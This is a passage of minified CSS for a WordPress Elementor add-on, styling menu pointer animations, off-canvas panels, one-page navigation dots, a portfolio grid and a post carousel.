.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{-webkit-transform:scale(1.25);-ms-transform:scale(1.25);transform:scale(1.25)}.rael--pointer-framed.rael--animation-grow .elementor-item:before,.rael--pointer-framed.rael--animation-shrink .elementor-item:before{-webkit-transition:opacity .2s,-webkit-transform .4s;transition:opacity .2s,-webkit-transform .4s;-o-transition:opacity .2s,transform .4s;transition:opacity .2s,transform .4s;transition:opacity .2s,transform .4s,-webkit-transform .4s}.rael--pointer-framed.rael--animation-draw .elementor-item:after,.rael--pointer-framed.rael--animation-draw .elementor-item:before{width:3px;height:3px}.rael--pointer-framed.rael--animation-draw .elementor-item:before{border-width:0 0 3px 3px;-webkit-transition:width .1s .2s,height .1s .3s,opacity .12s .22s;-o-transition:width .1s .2s,height .1s .3s,opacity .12s .22s;transition:width .1s .2s,height .1s .3s,opacity .12s .22s}.rael--pointer-framed.rael--animation-draw .elementor-item:after{content:"";top:auto;bottom:0;left:auto;right:0;border-width:3px 3px 0 0;-webkit-transition:width .1s,height .1s .1s,opacity .02s .18s;-o-transition:width .1s,height .1s .1s,opacity .02s .18s;transition:width .1s,height .1s .1s,opacity .02s .18s}.rael--pointer-framed.rael--animation-draw .elementor-item-active:after,.rael--pointer-framed.rael--animation-draw .elementor-item-active:before,.rael--pointer-framed.rael--animation-draw .elementor-item.highlighted:after,.rael--pointer-framed.rael--animation-draw .elementor-item.highlighted:before,.rael--pointer-framed.rael--animation-draw .elementor-item:focus:after,.rael--pointer-framed.rael--animation-draw .elementor-item:focus:before,.rael--pointer-framed.rael--animation-draw .elementor-item:hover:after,.rael--pointer-framed.rael--animation-draw .elementor-item:hover:before{width:100%;height:100%}.rael--pointer-framed.rael--animation-draw .elementor-item-active:before,.rael--pointer-framed.rael--animation-draw .elementor-item.highlighted:before,.rael--pointer-framed.rael--animation-draw .elementor-item:focus:before,.rael--pointer-framed.rael--animation-draw .elementor-item:hover:before{-webkit-transition:opacity .02s,height .1s,width .1s .1s;-o-transition:opacity .02s,height .1s,width .1s .1s;transition:opacity .02s,height .1s,width .1s .1s}.rael--pointer-framed.rael--animation-draw .elementor-item-active:after,.rael--pointer-framed.rael--animation-draw .elementor-item.highlighted:after,.rael--pointer-framed.rael--animation-draw .elementor-item:focus:after,.rael--pointer-framed.rael--animation-draw .elementor-item:hover:after{-webkit-transition:opacity .02s .2s,height .1s .2s,width .1s .3s;-o-transition:opacity .02s .2s,height .1s .2s,width .1s .3s;transition:opacity .02s .2s,height .1s .2s,width .1s .3s}.rael--pointer-framed.rael--animation-corners .elementor-item:after,.rael--pointer-framed.rael--animation-corners .elementor-item:before{width:3px;height:3px}.rael--pointer-framed.rael--animation-corners .elementor-item:before{border-width:3px 0 0 3px}.rael--pointer-framed.rael--animation-corners .elementor-item:after{content:"";top:auto;bottom:0;left:auto;right:0;border-width:0 3px 3px 0}.rael--pointer-framed.rael--animation-corners .elementor-item-active:after,.rael--pointer-framed.rael--animation-corners .elementor-item-active:before,.rael--pointer-framed.rael--animation-corners .elementor-item.highlighted:after,.rael--pointer-framed.rael--animation-corners .elementor-item.highlighted:before,.rael--pointer-framed.rael--animation-corners .elementor-item:focus:after,.rael--pointer-framed.rael--animation-corners .elementor-item:focus:before,.rael--pointer-framed.rael--animation-corners .elementor-item:hover:after,.rael--pointer-framed.rael--animation-corners .elementor-item:hover:before{width:100%;height:100%;-webkit-transition:opacity 2ms,width .4s,height .4s;-o-transition:opacity 2ms,width .4s,height .4s;transition:opacity 2ms,width .4s,height .4s}.rael--pointer-framed.rael--animation-none,.rael--pointer-framed.rael--animation-none .elementor-item{-webkit-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.rael--pointer-framed.rael--animation-none .elementor-item:after,.rael--pointer-framed.rael--animation-none .elementor-item:before,.rael--pointer-framed.rael--animation-none .elementor-item:focus,.rael--pointer-framed.rael--animation-none .elementor-item:hover,.rael--pointer-framed.rael--animation-none:after,.rael--pointer-framed.rael--animation-none:before,.rael--pointer-framed.rael--animation-none:focus,.rael--pointer-framed.rael--animation-none:hover{-webkit-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.rael--pointer-background .elementor-item:after,.rael--pointer-background .elementor-item:before{content:"";-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.rael--pointer-background .elementor-item:before{top:0;left:0;right:0;bottom:0;background:#55595c;z-index:-1}.rael--pointer-background .elementor-item-active,.rael--pointer-background .elementor-item.highlighted,.rael--pointer-background .elementor-item:focus,.rael--pointer-background .elementor-item:hover{color:#fff}.rael--pointer-background.rael--animation-grow .elementor-item:before{-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}.rael--pointer-background.rael--animation-grow .elementor-item-active:before,.rael--pointer-background.rael--animation-grow .elementor-item.highlighted:before,.rael--pointer-background.rael--animation-grow .elementor-item:focus:before,.rael--pointer-background.rael--animation-grow .elementor-item:hover:before{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.rael--pointer-background.rael--animation-shrink .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.rael--pointer-background.rael--animation-shrink .elementor-item-active:before,.rael--pointer-background.rael--animation-shrink .elementor-item.highlighted:before,.rael--pointer-background.rael--animation-shrink .elementor-item:focus:before,.rael--pointer-background.rael--animation-shrink .elementor-item:hover:before{-webkit-transition:opacity .15s,-webkit-transform .4s;transition:opacity .15s,-webkit-transform .4s;-o-transition:opacity .15s,transform .4s;transition:opacity .15s,transform .4s;transition:opacity .15s,transform .4s,-webkit-transform .4s}.rael--pointer-background.rael--animation-sweep-left .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{left:100%}.rael--pointer-background.rael--animation-sweep-right .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{right:100%}.rael--pointer-background.rael--animation-sweep-up .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:100%}.rael--pointer-background.rael--animation-sweep-down .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{bottom:100%}.rael--pointer-background.rael--animation-shutter-out-vertical .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{bottom:50%;top:50%}.rael--pointer-background.rael--animation-shutter-out-horizontal .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{right:50%;left:50%}.rael--pointer-background.rael--animation-shutter-in-horizontal .elementor-item:after,.rael--pointer-background.rael--animation-shutter-in-vertical .elementor-item:after{top:0;left:0;right:0;bottom:0;background:#55595c;z-index:-1}.rael--pointer-background.rael--animation-shutter-in-vertical .elementor-item:before{top:0;bottom:100%}.rael--pointer-background.rael--animation-shutter-in-vertical .elementor-item:after{top:100%;bottom:0}.rael--pointer-background.rael--animation-shutter-in-vertical .elementor-item-active:before,.rael--pointer-background.rael--animation-shutter-in-vertical .elementor-item.highlighted:before,.rael--pointer-background.rael--animation-shutter-in-vertical .elementor-item:focus:before,.rael--pointer-background.rael--animation-shutter-in-vertical .elementor-item:hover:before{bottom:50%}.rael--pointer-background.rael--animation-shutter-in-vertical .elementor-item-active:after,.rael--pointer-background.rael--animation-shutter-in-vertical .elementor-item.highlighted:after,.rael--pointer-background.rael--animation-shutter-in-vertical .elementor-item:focus:after,.rael--pointer-background.rael--animation-shutter-in-vertical .elementor-item:hover:after{top:50%}.rael--pointer-background.rael--animation-shutter-in-horizontal .elementor-item:before{right:0;left:100%}.rael--pointer-background.rael--animation-shutter-in-horizontal .elementor-item:after{right:100%;left:0}.rael--pointer-background.rael--animation-shutter-in-horizontal .elementor-item-active:before,.rael--pointer-background.rael--animation-shutter-in-horizontal .elementor-item.highlighted:before,.rael--pointer-background.rael--animation-shutter-in-horizontal .elementor-item:focus:before,.rael--pointer-background.rael--animation-shutter-in-horizontal .elementor-item:hover:before{left:50%}.rael--pointer-background.rael--animation-shutter-in-horizontal .elementor-item-active:after,.rael--pointer-background.rael--animation-shutter-in-horizontal .elementor-item.highlighted:after,.rael--pointer-background.rael--animation-shutter-in-horizontal .elementor-item:focus:after,.rael--pointer-background.rael--animation-shutter-in-horizontal .elementor-item:hover:after{right:50%}.rael--pointer-background.rael--animation-none,.rael--pointer-background.rael--animation-none .elementor-item{-webkit-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.rael--pointer-background.rael--animation-none .elementor-item:after,.rael--pointer-background.rael--animation-none .elementor-item:before,.rael--pointer-background.rael--animation-none .elementor-item:focus,.rael--pointer-background.rael--animation-none .elementor-item:hover,.rael--pointer-background.rael--animation-none:after,.rael--pointer-background.rael--animation-none:before,.rael--pointer-background.rael--animation-none:focus,.rael--pointer-background.rael--animation-none:hover{-webkit-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.rael--pointer-text.rael--animation-skew .elementor-item:focus,.rael--pointer-text.rael--animation-skew .elementor-item:hover{-webkit-transform:skew(-8deg);-ms-transform:skew(-8deg);transform:skew(-8deg)}.rael--pointer-text.rael--animation-grow .elementor-item:focus,.rael--pointer-text.rael--animation-grow .elementor-item:hover{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.rael--pointer-text.rael--animation-shrink .elementor-item:focus,.rael--pointer-text.rael--animation-shrink .elementor-item:hover{-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8)}.rael--pointer-text.rael--animation-float .elementor-item:focus,.rael--pointer-text.rael--animation-float .elementor-item:hover{-webkit-transform:translateY(-8px);-ms-transform:translateY(-8px);transform:translateY(-8px)}.rael--pointer-text.rael--animation-sink .elementor-item:focus,.rael--pointer-text.rael--animation-sink .elementor-item:hover{-webkit-transform:translateY(8px);-ms-transform:translateY(8px);transform:translateY(8px)}.rael--pointer-text.rael--animation-rotate .elementor-item:focus,.rael--pointer-text.rael--animation-rotate .elementor-item:hover{-webkit-transform:rotate(6deg);-ms-transform:rotate(6deg);transform:rotate(6deg)}.rael--pointer-text.rael--animation-none,.rael--pointer-text.rael--animation-none .elementor-item{-webkit-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.rael--pointer-text.rael--animation-none .elementor-item:after,.rael--pointer-text.rael--animation-none .elementor-item:before,.rael--pointer-text.rael--animation-none .elementor-item:focus,.rael--pointer-text.rael--animation-none .elementor-item:hover,.rael--pointer-text.rael--animation-none:after,.rael--pointer-text.rael--animation-none:before,.rael--pointer-text.rael--animation-none:focus,.rael--pointer-text.rael--animation-none:hover{-webkit-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.rael-offcanvas-content{position:fixed;top:0;height:100%;left:0;z-index:100;visibility:hidden;width:300px;overflow-y:auto;background:#fff;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.rael-offcanvas-content-slide .rael-offcanvas-container{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}html.rael-offcanvas-custom-content body{height:100%}.rael-offcanvas-toggle{cursor:pointer}.rael-offcanvas-container{position:relative;left:0;z-index:99;height:100%;-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;-o-transition:transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.elementor-rael-off-menu,.elementor-rael-off-menu li,.elementor-rael-off-menu ul{list-style:none;padding:10px}.elementor-rael-off-menu a,.elementor-rael-off-menu a:focus,.elementor-rael-off-menu a:hover{color:#000}.rael-offcanvas-container:after{content:"";position:absolute;top:0;right:0;width:0;height:0;background:rgba(0,0,0,.2);opacity:0;-webkit-transition:opacity .5s,width .1s .5s,height .1s .5s;-o-transition:opacity .5s,width .1s .5s,height .1s .5s;transition:opacity .5s,width .1s .5s,height .1s .5s}.rael-offcanvas-content-open .rael-offcanvas-container:after{width:100%;height:100%;opacity:1;-webkit-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s;z-index:100001}.rael-offcanvas-content.rael-offcanvas-content-right{left:auto;right:0}.rael-offcanvas-content .rael-offcanvas-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;float:left;width:100%;min-height:50px}.rael-offcanvas-content .rael-offcanvas-header .rael-offcanvas-title{padding-left:20px;position:relative;top:6px}.rael-offcanvas-content .rael-close-offcanvas{position:relative;cursor:pointer;float:right;top:8px;line-height:1;z-index:1;font-style:normal;font-family:Helvetica,Arial,sans-serif;font-weight:100;font-size:24px;margin:0 15px}.rael-offcanvas-content .rael-offcanvas-body{float:left;padding-left:20px;padding-right:20px;width:100%}.rael-offcanvas-toggle-wrap .rael-offcanvas-toggle{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.rael-offcanvas-icon-before .rael-offcanvas-toggle-icon{margin-right:5px}.rael-offcanvas-icon-after .rael-offcanvas-toggle-icon{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-left:5px}.rael-offcanvas-content.rael-offcanvas-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.rael-offcanvas-content.rael-offcanvas-slide.rael-offcanvas-content-right{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.rael-offcanvas-content.rael-offcanvas-reveal{z-index:1}.rael-offcanvas-content-slide.rael-offcanvas-content-open .rael-offcanvas-content.rael-offcanvas-content-visible{visibility:visible;-webkit-transform:translateZ(0);transform:translateZ(0)}.rael-offcanvas-content-left.rael-offcanvas-push{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;-o-transition:transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.rael-offcanvas-content-left.rael-offcanvas-push.rael-offcanvas-content-visible{-webkit-transform:translateZ(0);transform:translateZ(0)}.rael-offcanvas-content-right.rael-offcanvas-push{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;-o-transition:transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.rael-offcanvas-content-right.rael-offcanvas-push.rael-offcanvas-content-visible{-webkit-transform:translateZ(0);transform:translateZ(0)}.rael-offcanvas-content-push.rael-offcanvas-content-open .rael-offcanvas-content.rael-offcanvas-content-visible{visibility:visible;-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;-o-transition:transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.rael-offcanvas-content-open.rael-offcanvas-content-left .rael-offcanvas-container{-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0)}.rael-offcanvas-content-open.rael-offcanvas-content-right .rael-offcanvas-container{-webkit-transform:translateX(-300px);-ms-transform:translateX(-300px);transform:translateX(-300px)}.rael-offcanvas-content-reveal .rael-offcanvas-container{background:#fff;overflow:hidden}.rael-offcanvas-content-reveal.rael-offcanvas-content-open{position:relative;margin-top:0!important}.rael-offcanvas-content-reveal.rael-offcanvas-content-open .rael-offcanvas-content.rael-offcanvas-content-visible{visibility:visible;-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;-o-transition:transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.rael-offcanvas-content-left.rael-offcanvas-slide-along{z-index:1;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.rael-offcanvas-content-right.rael-offcanvas-slide-along{z-index:1;-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0)}.rael-offcanvas-content-slide-along .rael-offcanvas-container{background:#fff;overflow:hidden}.rael-offcanvas-content-slide-along.rael-offcanvas-content-open .rael-offcanvas-content.rael-offcanvas-content-visible{visibility:visible;-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;-o-transition:transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s;-webkit-transform:translateZ(0);transform:translateZ(0)}.rael-offcanvas-custom-content ul{padding:0 0 0 30px}.rael-offcanvas-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rael-one-page-nav-container{position:fixed;margin-right:20px;right:0;z-index:999;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform:translateY(-50%)}.nav-align-bottom .rael-one-page-nav-container,.nav-align-top .rael-one-page-nav-container{left:50%;right:auto;-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-transform:translateX(-50%)}.nav-align-top .rael-one-page-nav-container{top:0;margin-top:20px}.nav-align-bottom .rael-one-page-nav-container{bottom:0;margin-bottom:20px;top:auto}.nav-align-left .rael-one-page-nav-container{left:0;margin-left:20px;right:auto}.rael-one-page-nav-container .rael-one-page-nav{font-size:0;line-height:0}.rael-one-page-nav-container .rael-one-page-nav,.rael-one-page-nav-container .rael-one-page-nav-item{list-style:none;margin:0;padding:0}.nav-align-bottom .rael-one-page-nav-item,.nav-align-top .rael-one-page-nav-item{display:inline-block;vertical-align:top;margin-right:10px}.nav-align-bottom .rael-one-page-nav-item:last-child,.nav-align-top .rael-one-page-nav-item:last-child{margin-right:0!important}.rael-one-page-nav-item{margin-bottom:10px;position:relative;line-height:1;text-align:center}.rael-one-page-nav-item:last-child{margin-bottom:0!important}.rael-one-page-nav-item:hover .rael-nav-dot-tooltip{visibility:visible;opacity:1}.rael-one-page-nav-item a:focus{outline:none}.rael-one-page-nav-item .rael-nav-dot{display:block}.rael-nav-dot-tooltip{color:#000;font-size:14px;line-height:1.3;opacity:0;position:absolute;width:200px;visibility:hidden;-webkit-transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s ease;-o-transition:transform .3s ease,opacity .3s ease,visibility .3s ease;transition:transform .3s ease,opacity .3s ease,visibility .3s ease;transition:transform .3s ease,opacity .3s ease,visibility .3s ease,-webkit-transform .3s ease}.rael-nav-dot-tooltip.rael-tooltip-arrow:after{width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid;position:absolute;right:-5px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);content:""}.nav-align-bottom .rael-nav-dot-tooltip,.nav-align-top .rael-nav-dot-tooltip{text-align:center;left:-95px}.nav-align-bottom .rael-nav-dot-tooltip.rael-tooltip-arrow:after,.nav-align-top .rael-nav-dot-tooltip.rael-tooltip-arrow:after{border-bottom:5px solid;border-right:5px solid transparent;border-left:5px solid transparent;left:50%;content:"";top:-10px;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);right:auto}.nav-align-top .rael-nav-dot-tooltip{top:30px;-ms-transform:translateY(15px) translateX(0);transform:translateY(15px) translateX(0);-webkit-transform:translateY(15px) translateX(0)}.nav-align-top .rael-one-page-nav-item:hover .rael-nav-dot-tooltip{-ms-transform:translateY(0) translateX(0);transform:translateY(0) translateX(0);-webkit-transform:translateY(0) translateX(0)}.nav-align-bottom .rael-nav-dot-tooltip{bottom:30px;-ms-transform:translateY(-15px) translateX(0);transform:translateY(-15px) translateX(0);-webkit-transform:translateY(-15px) translateX(0)}.nav-align-bottom .rael-nav-dot-tooltip.rael-tooltip-arrow:after{border-top:5px solid;border-bottom:5px solid transparent;bottom:-10px;top:auto}.nav-align-bottom .rael-one-page-nav-item:hover .rael-nav-dot-tooltip{-ms-transform:translateY(0) translateX(0);transform:translateY(0) translateX(0);-webkit-transform:translateY(0) translateX(0)}.nav-align-right .rael-nav-dot-tooltip{right:40px;text-align:right;top:50%;-ms-transform:translateY(-50%) translateX(-15px);transform:translateY(-50%) translateX(-15px);-webkit-transform:translateY(-50%) translateX(-15px)}.nav-align-right .rael-one-page-nav-item:hover .rael-nav-dot-tooltip{opacity:1;-ms-transform:translateY(-50%) translateX(0);transform:translateY(-50%) translateX(0);-webkit-transform:translateY(-50%) translateX(0)}.nav-align-left .rael-nav-dot-tooltip{left:40px;top:50%;text-align:left;-ms-transform:translateY(-50%) translateX(15px);transform:translateY(-50%) translateX(15px);-webkit-transform:translateY(-50%) translateX(15px)}.nav-align-left .rael-nav-dot-tooltip.rael-tooltip-arrow:after{border-right:5px solid;border-left:5px solid transparent;left:-10px;right:auto}.nav-align-left .rael-one-page-nav-item:hover .rael-nav-dot-tooltip{opacity:1;-ms-transform:translateY(-50%) translateX(0);transform:translateY(-50%) translateX(0);-webkit-transform:translateY(-50%) translateX(0)}.rael-nav-dot-tooltip-content{background:#000;color:#fff;display:inline-block;padding:5px 10px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}.rael-nav-dot{color:#000;display:block;font-size:10px;line-height:1;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-webkit-transition:color .3s ease,border .3s ease;-o-transition:color .3s ease,border .3s ease;transition:color .3s ease,border .3s ease}.rael-nav-dot-wrap{display:block;-webkit-transition:all .3s ease,border .3s ease;-o-transition:all .3s ease,border .3s ease;transition:all .3s ease,border .3s ease}.admin-bar .nav-align-top .rael-one-page-nav-container{top:32px}.rtl .nav-align-bottom .rael-one-page-nav-item:last-child,.rtl .nav-align-top .rael-one-page-nav-item:last-child{margin-left:0!important}.elementor-widget-rael-portfolio .responsive-portfolio>article{margin:0;padding:0}.responsive-portfolio__filters{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0;margin:0}.responsive-portfolio__filter{margin:0;cursor:pointer;padding:8px}.responsive-portfolio-item{-ms-flex-item-align:start;align-self:flex-start;-webkit-transition-property:opacity,-webkit-transform;-o-transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;overflow:hidden;margin:0}.responsive-portfolio-item__title{margin:0;padding:0;line-height:1;font-size:18px;color:#fff}.responsive-portfolio-item__tags__separator:before{content:', '}.responsive-portfolio-item__overlay{opacity:0;position:absolute;top:0;left:0;right:0;bottom:0;padding:15px;-webkit-transition:opacity 1s;-o-transition:opacity 1s;transition:opacity 1s;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;overflow:hidden;background-color:rgba(129,138,145,.8)}.responsive-portfolio-item__overlay:hover{opacity:1;-webkit-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s}.responsive-portfolio-item__img img[src=""]{background-color:rgba(0,0,0,.1);height:100%}.responsive-portfolio.elementor-has-item-ratio{-webkit-transition:height .5s;-o-transition:height .5s;transition:height .5s}.responsive-portfolio.elementor-has-item-ratio .elementor-post__thumbnail{position:absolute;background-color:rgba(0,0,0,.1)}.responsive-portfolio.elementor-has-item-ratio .elementor-post__thumbnail__link{padding-bottom:56.25%}.elementor ul li.responsive-portfolio__filter{list-style-type:none}.rael-post-carousel .swiper-slide{overflow:unset;text-align:center}.rael-post-carousel .swiper-slide.swiper-slide-active{height:auto}.rael-post-carousel .swiper-slide:not(.swiper-slide-active){overflow:hidden}.rael-post-carousel .rael-post-carousel__entry-header .rael-post-carousel__entry-meta .rael-post-carousel__posted-by{margin-right:4px}.rael-post-carousel.grayscale-normal img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.rael-post-carousel.grayscale-normal .swiper-slide:hover img{-webkit-filter:none;filter:none}.rael-post-carousel.grayscale-hover .swiper-slide:hover img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.rael-post-carousel.swiper-container .swiper-slide{text-align:center}.rael-post-carousel .rael-grid-post-holder{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.rael-post-carousel .rael-post-grid-holder-inner{height:100%}.rael-post-carousel .rael-post-carousel__entry-thumbnail>img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.rael-post-carousel__entry-title{margin:10px 0 5px;font-size:1.2em}.swiper-container-wrap .rael-post-carousel .swiper-slide img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.rael-post-carousel .rael-post-carousel__entry-media--none{position:relative}.rael-post-carousel .rael-post-carousel__entry-content{padding:0 15px}.rael-post-carousel__entry-thumbnail{position:relative}.rael-post-carousel__entry-thumbnail a{position:absolute;left:0;top:0;height:100%;width:100%}.rael-post-carousel .rael-post-carousel__title a{color:inherit}.rael-post-carousel__author-avatar>a{display:block}.rael-post-carousel__entry-footer{overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex}.rael-post-carousel__entry-footer>div{display:inline-block;float:left}.post_carousel_meta_alignment-right .rael-post-carousel__entry-meta{text-align:right;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.post_carousel_meta_alignment-center .rael-post-carousel__entry-meta{text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.post_carousel_meta_alignment-right .rael-post-carousel__entry-footer{display:block}.post_carousel_meta_alignment-right .rael-post-carousel__entry-footer>div{float:right}.post_carousel_meta_alignment-right .rael-post-carousel__entry-footer .rael-post-carousel__entry-meta{text-align:right;padding-left:0;padding-right:15px}.post_carousel_meta_alignment-center .rael-post-carousel__entry-footer{margin:0 auto 15px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.post_carousel_meta_alignment-center .rael-post-carousel__entry-footer>div{float:none;display:block}.swiper-container.rael-post-carousel.rael-post-carousel--show-read-more-button .rael-post-carousel__readmore-btn{display:inline-block}.rael-post-carousel__readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;display:inline-block}.rael-post-carousel-wrap .rael-post-carousel .swiper-button-prev i,.rael-post-carousel-wrap .swiper-button-prev i{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.rael-post-carousel-wrap.swiper-container-wrap .swiper-pagination{bottom:10px;left:0;width:100%}.rael-post-carousel-wrap.swiper-container-wrap-dots-outside .swiper-pagination{position:static}.rael-post-carousel-wrap.swiper-container-wrap .swiper-pagination-bullet{background:#ccc;margin:0 4px;opacity:1;height:8px;width:8px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.rael-post-carousel-wrap.swiper-container-wrap .swiper-pagination-bullet-active{background:#000}.rael-post-carousel-wrap.swiper-container-wrap .swiper-button-next,.rael-post-carousel-wrap.swiper-container-wrap .swiper-button-prev{background-image:none;outline:none}.rael-post-carousel-wrap.swiper-container-wrap .swiper-button-next:after,.rael-post-carousel-wrap.swiper-container-wrap .swiper-button-prev:after{content:none}.rael-post-carousel-container .rael-post-carousel .rael-grid-post{width:100%;float:left;padding:10px}.rael-post-carousel-wrap .rael-post-carousel__entry-content-btn{margin-top:15px}.rael-post-carousel-style--three .rael-post-carousel__entry-content{padding:0 15px 15px}.rael-post-carousel-style--three .rael-post-carousel__meta-posted-on{margin-top:5px}.rael-post-carousel-style--two .rael-post-carousel__entry-content{padding:0 15px}.rael-post-carousel-style--two .rael-post-carousel__entry-footer--two{padding:15px}.rael-post-carousel-style--two .rael-post-carousel__entry-meta{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rtl .rael-post-carousel .rael-post-carousel__entry-footer{direction:ltr}.elementor-widget-rael-post-carousel .swiper-container{width:100%}.elementor-widget-rael-post-carousel .swiper-container~.swiper-button-next:after,.elementor-widget-rael-post-carousel .swiper-container~.swiper-button-prev:after{content:none}.rael-post-carousel__entry-meta>span{font-size:12px;line-height:1.2;padding-bottom:5px}.rael-post-carousel__entry-footer .rael-post-carousel__author-avatar{width:50px;padding-right:5px}.rael-post-carousel__entry-footer .rael-post-carousel__author-avatar .avatar{-webkit-border-radius:50%;border-radius:50%}.post-block-style-overlay.eael-post-block .rael-post-carousel__entry-footer{padding:10px 15px 15px 0}.rael-post-carousel__entry-overlay.none{background:none!important}.rael-post-carousel__entry-overlay.none>i{display:none}.rael-post-grid-container .rael-post-carousel{margin:0 -10px}.rael-post-grid-container .rael-post-carousel .rael-grid-post{float:left;padding:10px}.rael-post-carousel .rael-grid-post{float:none;padding:0}.rael-grid-post-holder{border:1px solid rgba(0,0,0,.1)}.rael-grid-post-holder-inner{height:100%}.rael-post-carousel__entry-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;-webkit-transition:opacity .2s ease-in-out,-webkit-transform .25s cubic-bezier(.19,1,.22,1);transition:opacity .2s ease-in-out,-webkit-transform .25s cubic-bezier(.19,1,.22,1);-o-transition:opacity .2s ease-in-out,transform .25s cubic-bezier(.19,1,.22,1);transition:opacity .2s ease-in-out,transform .25s cubic-bezier(.19,1,.22,1);transition:opacity .2s ease-in-out,transform .25s cubic-bezier(.19,1,.22,1),-webkit-transform .25s cubic-bezier(.19,1,.22,1)}.rael-post-carousel__entry-overlay>a{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3}.rael-post-carousel__title{margin:10px 0 5px;font-size:1.2em}.rael-post-carousel__thumbnail img{width:100%;max-width:100%;vertical-align:middle}.rael-post-carousel__thumbnail>img{height:100%}.rael-post-carousel__footer .rael-post-carousel__author-avatar{width:50px}.rael-post-carousel__footer .rael-post-carousel__author-avatar .avatar{-webkit-border-radius:50%;border-radius:50%}.rael-post-carousel 